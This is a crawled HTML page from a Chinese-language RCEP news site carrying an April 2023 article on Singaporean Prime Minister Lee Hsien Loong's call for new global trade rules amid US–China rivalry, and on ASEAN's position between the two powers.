

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cn.rcepnews.com/2023/04/04/2071.html
body_size: 43481
content:
<!DOCTYPE html>
<html class="no-js mh-one-sb" lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://cn.rcepnews.com/xmlrpc.php" />
	
	<script data-ad-client="ca-pub-9929870091226364" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<meta name="baidu-site-verification" content="codeva-g7X11w71fZ" />
	<meta name="baidu-site-verification" content="codeva-hp0sfURsYz" />
<title>团结的东盟更加强大 | RCEP中文网</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.7.1[555,587] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://cn.rcepnews.com/#organization","url":"https://cn.rcepnews.com/","name":"RCEP中文网","sameAs":[]},{"@type":"WebSite","@id":"https://cn.rcepnews.com/#website","url":"https://cn.rcepnews.com/","name":"RCEP中文网","publisher":{"@id":"https://cn.rcepnews.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://cn.rcepnews.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://cn.rcepnews.com/2023/04/04/2071.html#webpage","url":"https://cn.rcepnews.com/2023/04/04/2071.html","inLanguage":"zh-CN","name":"团结的东盟更加强大","isPartOf":{"@id":"https://cn.rcepnews.com/#website"},"breadcrumb":{"@id":"https://cn.rcepnews.com/2023/04/04/2071.html#breadcrumblist"},"datePublished":"2023-04-04T02:06:44+08:00","dateModified":"2023-04-04T02:06:44+08:00"},{"@type":"Article","@id":"https://cn.rcepnews.com/2023/04/04/2071.html#article","isPartOf":{"@id":"https://cn.rcepnews.com/2023/04/04/2071.html#webpage"},"author":{"@id":"https://cn.rcepnews.com/author/wp#author"},"headline":"团结的东盟更加强大","datePublished":"2023-04-04T02:06:44+08:00","dateModified":"2023-04-04T02:06:44+08:00","commentCount":0,"mainEntityOfPage":{"@id":"https://cn.rcepnews.com/2023/04/04/2071.html#webpage"},"publisher":{"@id":"https://cn.rcepnews.com/#organization"},"articleSection":"东盟"},{"@type":"Person","@id":"https://cn.rcepnews.com/author/wp#author","name":"wp","sameAs":[],"image":{"@type":"ImageObject","@id":"https://cn.rcepnews.com/#personlogo","url":"https://secure.gravatar.com/avatar/66ca8dbe8fec738718fa1d7f201aa284?s=96&d=mm&r=g","width":96,"height":96,"caption":"wp"}},{"@type":"BreadcrumbList","@id":"https://cn.rcepnews.com/2023/04/04/2071.html#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://cn.rcepnews.com/","url":"https://cn.rcepnews.com/","name":"RCEP（区域全面经济伙伴关系协定） | RCEP中文网"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://cn.rcepnews.com/2023/04/04/2071.html","url":"https://cn.rcepnews.com/2023/04/04/2071.html","name":"团结的东盟更加强大"}}]}]}</script>
<link rel="canonical" href="https://cn.rcepnews.com/2023/04/04/2071.html" />
<!-- All In One SEO Pack -->
<link rel="alternate" type="application/rss+xml" title="RCEP中文网 &raquo; Feed" href="https://cn.rcepnews.com/feed" />
<link rel="alternate" type="application/rss+xml" title="RCEP中文网 &raquo; 评论Feed" href="https://cn.rcepnews.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="RCEP中文网 &raquo; 团结的东盟更加强大评论Feed" href="https://cn.rcepnews.com/2023/04/04/2071.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cn.rcepnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://cn.rcepnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://cn.rcepnews.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mh-magazine-css' href='https://cn.rcepnews.com/wp-content/themes/mh-magazine/style.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://cn.rcepnews.com/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<script type='text/javascript' src='https://cn.rcepnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cn.rcepnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://cn.rcepnews.com/wp-content/themes/mh-magazine/js/scripts.js?ver=3.8.3' id='mh-scripts-js'></script>
<link rel="https://api.w.org/" href="https://cn.rcepnews.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cn.rcepnews.com/wp-json/wp/v2/posts/2071" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cn.rcepnews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cn.rcepnews.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://cn.rcepnews.com/?p=2071' />
<link rel="alternate" type="application/json+oembed" href="https://cn.rcepnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcn.rcepnews.com%2F2023%2F04%2F04%2F2071.html" />
<link rel="alternate" type="text/xml+oembed" href="https://cn.rcepnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcn.rcepnews.com%2F2023%2F04%2F04%2F2071.html&#038;format=xml" />
<style type="text/css">
.mh-header { background: #f4f4f4; }
.mh-widget-layout4 .mh-widget-title { background: #203672; background: rgba(32, 54, 114, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, .mh-widget-layout5 .mh-widget-title-inner, .mh-widget-layout6 .mh-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-item .mh-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #203672; }
.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout8 .mh-widget-title:after, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #203672; }
.mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .fn:after, .mh-comment-list .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #203672; }
body, a, blockquote, blockquote cite, .post .entry-title, .page-title, .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .wp-caption-text, #respond .comment-reply-title, #respond #cancel-comment-reply-link, #respond .logged-in-as a, .mh-ping-list .mh-ping-item a, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout7 .mh-widget-title, .mh-widget-layout8 .mh-widget-title, .mh-slider-layout4 .mh-slider-caption, .mh-slider-layout4 .mh-slider-caption a, .mh-slider-layout4 .mh-slider-caption a:hover { color: #303030; }
.mh-header-nav-bottom li a, .mh-social-nav-bottom .fa-mh-social, .mh-boxed-layout .mh-ticker-item-bottom a, .mh-header-date-bottom, .page-numbers, a .pagelink, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout3 .mh-widget-title a, .mh-tabbed-widget, .mh-tabbed-widget a, .mh-posts-horizontal-title a { color: #212121; }
.entry-content a { color: #636363; }
a:hover, .entry-content a:hover, #respond a:hover, #respond #cancel-comment-reply-link:hover, #respond .logged-in-as a:hover, .mh-comment-list .comment-meta a:hover, .mh-ping-list .mh-ping-item a:hover, .mh-meta a:hover, .mh-breadcrumb a:hover, .mh-tabbed-widget a:hover { color: #1e7ddb; }
</style>
<!--[if lt IE 9]>
<script src="https://cn.rcepnews.com/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.entry-content { font-size: 16px; font-size: 1rem; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://cn.rcepnews.com/wp-content/uploads/2022/01/cropped-rcep-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cn.rcepnews.com/wp-content/uploads/2022/01/cropped-rcep-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cn.rcepnews.com/wp-content/uploads/2022/01/cropped-rcep-180x180.png" />
<meta name="msapplication-TileImage" content="https://cn.rcepnews.com/wp-content/uploads/2022/01/cropped-rcep-270x270.png" />
	
	
	
</head>
<body id="mh-mobile" class="post-template-default single single-post postid-2071 single-format-standard custom-background mh-boxed-layout mh-right-sb mh-loop-layout1 mh-widget-layout3" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-nav-mobile clearfix"></div>
	<div class="mh-preheader">
    	<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-top-left mh-col-2-3 clearfix">
											<nav class="mh-navigation mh-header-nav mh-header-nav-top clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-335"><a href="https://www.rcepnews.com/">RCEP NEWS</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-297"><a href="https://cn.rcepnews.com/rcep-chinese">RCEP协定文本</a></li>
<li id="menu-item-3420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3420"><a href="https://cn.ibnews.com/">国际商业新闻社</a></li>
<li id="menu-item-3340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3340"><a href="https://cn.ibnews.com/cn/boc">外汇牌价</a></li>
<li id="menu-item-3421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3421"><a href="http://www.gznews.com/">广州新闻网</a></li>
<li id="menu-item-3422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3422"><a href="http://www.zjnews.com/">浙江新闻网</a></li>
<li id="menu-item-3423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3423"><a href="http://www.sxnews.com.cn/">陕新网</a></li>
</ul></div>						</nav>
									</div>
								</div>
	</div>
<header class="mh-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-1 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="http://schema.org/Brand">
<style type="text/css" id="mh-header-css">.mh-header-title, .mh-header-tagline { color:212121; }</style>
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://cn.rcepnews.com/" title="RCEP中文网" rel="home">
<h2 class="mh-header-title">RCEP中文网</h2>
</a>
<h3 class="mh-header-tagline">RCEP Chinese News</h3>

</div>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
					</nav>
	</div>
	</header>




<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage">

<article id="post-2071" class="post-2071 post type-post status-publish format-standard hentry category-asean">


	<header class="entry-header clearfix"><h1 class="entry-title">团结的东盟更加强大</h1><div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i>
					
					2023年4月4日 星期二 10:06
					
					</span>
<span class="entry-meta-categories"><i class="fa fa-folder-open-o"></i><a href="https://cn.rcepnews.com/news/asean" rel="category tag">东盟</a></span>
</div>
	</header>
	
	
		
	
	<div class="entry-content clearfix"><div class="entry-content clearfix">
<p>新加坡总理李显龙(Lee Hsien Loong)呼吁制定新的基本规则，以便全球贸易能够在不脱钩的情况下继续发展。目前，中美之间的战略竞争正在加剧，各国越来越多地倒在鸿沟的一方或另一方。</p>
<p>他说，未来的竞争环境将不那么平坦，会有障碍和差距，“然后我们可能会在海湾的一边或另一边结束。而这正是世界的发展方向。”</p>
<p>他希望，在世界贸易组织(WTO)框架内，各国仍有办法继续合作，并“认识到国家安全考虑以及保障和确保供应链弹性的必要性，不要过度依赖任何特定的合作伙伴”。</p>
<p>“但与此同时，要建立一些基本规则，”他在周六表示。</p>
<p>他的评论是在一系列针对所谓的“友好支持”的政策中发表的，所谓的“友好支持”是指制造业和其他行业被转移到具有“共同价值观”的国家。</p>
<p>其中包括美国《芯片与科学法案》(Chips and Science Act)，该法案禁止获得美国政府资助的芯片制造商在10年内扩大在中国的产能；以及《降低通胀法案》(Inflation Reduction Act)，该法案旨在用清洁能源改善美国制造业，以加强与中国的竞争。</p>
<p>后者是绿色技术供应链的领导者。</p>
<p>最新的举措来自欧盟(EU)成员国，它们已就一项新的贸易防御工具达成一致，允许布鲁塞尔对那些对其他国家使用惩罚性措施的国家进行反击。</p>
<p>在博鳌，国际货币基金组织(IMF)总裁克里斯塔利娜•格奥尔基耶娃(Kristalina Georgieva)估计，贸易碎片化的长期成本可能高达全球国内生产总值(GDP)的7%。</p>
<p>李显龙指出，这只是指贸易和投资脱钩的影响。</p>
<p>“如果你考虑到对创新、技术和创造力的影响，还远不止这些，所以成本非常高。”</p>
<p>他说：“你们可能不会以战争告终，但至少会非常令人遗憾。”</p>
<p>“这是一种基本的范式变化。”</p>
<p>新规则的建立需要时间。他说，在新的框架建立之前，“我们系好安全带，紧紧抓住，咬紧牙关，努力工作”。</p>
<p>正是在这种气候下，中国摆脱了大流行，并正在迅速重建与世界其他地区的联系。</p>
<p>他说：“我认为，就整体环境而言，中国人确实看到了我们大家都看到的乌云。”</p>
<p>但是他们想要朋友，他们特别希望与包括新加坡在内的其他亚洲国家保持稳定与合作。</p>
<p>东盟也希望与中国和美国建立关系，“中国可以做很多事情，让东盟国家更容易想要与他们建立良好关系，”李显龙说。</p>
<p>这可能意味着给这些小国空间，使它们的利益得到尊重和维护，这将使这些东南亚国家更容易与中国进行贸易。</p>
<p>他说：“我认为，这种心态将使各国在一个动荡的世界上能够相互让步，保持工作关系和相互信任，并能够共存。”</p>
<p>随着主要大国的角力，东盟国家正被拉向不同的方向，当被问及这是否值得担忧时，李显龙总理承认该地区正受到越来越多的关注。</p>
<p>他苦笑着说：“这取决于你的看法。我觉得人们关注我们很好。”</p>
<p>但是，当然，我们不希望他们之间的紧张和困难影响到与我们的关系，他们将根据自己的情况来看待与我们的关系；我们在他们身上发现了价值，他们在与我们交谈中发现了价值，只是因为我们富有成效，我们有东西可以添加，而不仅仅是因为他们希望我们站在他们这一边，而不是另一边。</p>
</div>
